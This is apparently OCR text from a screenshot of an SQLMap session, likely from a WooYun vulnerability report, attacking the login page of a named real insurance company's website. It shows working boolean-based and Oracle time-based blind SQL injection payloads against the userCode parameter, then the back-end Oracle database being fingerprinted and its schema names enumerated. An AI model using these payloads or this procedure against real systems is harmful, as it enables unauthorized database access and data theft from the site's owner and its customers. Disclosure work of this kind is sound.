 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://sis.minshenglife.com/logon/men...
ms oracle -p userCode
{1.0-dev-nongit-20141230}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:16:29
[15:16:29] [INFO] testing connection to the target URL
[15:16:30] [INFO] heuristics detected web page charset 'GB2312'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: userCode (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: userCode=-3919') OR (3180=3180) AND ('oBNl'='oBNl&Ip=123&nodecode=1
23
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: userCode=admin') AND 6736=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_US
ERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND ('jOfv'='jOfv&Ip=123&nodecode
=123
---
[15:16:30] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[15:16:30] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[15:16:30] [INFO] fetching database (schema) names
[15:16:30] [INFO] fetching number of databases
[15:16:30] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:16:30] [INFO] retrieved: 8
[15:16:36] [INFO] retrieved: CTXSYS
[15:17:27] [INFO] retrieved: EXFSYS
www.wooyun.org